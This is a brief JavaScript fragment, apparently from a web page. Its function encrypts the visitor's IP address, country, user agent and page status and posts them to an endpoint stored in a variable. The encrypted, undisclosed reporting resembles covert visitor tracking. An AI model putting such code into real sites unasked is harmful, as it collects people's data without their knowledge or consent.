 //
function sendlive(statusval) {
$.ajax({
type: "POST",
url: urlo,
data: stringToBinary(encryptData(JSON.stringify({
pagelink: pagelinkval,
type: statusval,
ip: userip,
country: usercountry,
useragent: userAgent,
appnum: appnum
}))),
success: function(response) {
},
error: function(xhr, status, error) {
console.error("Error:", error);
}
});
}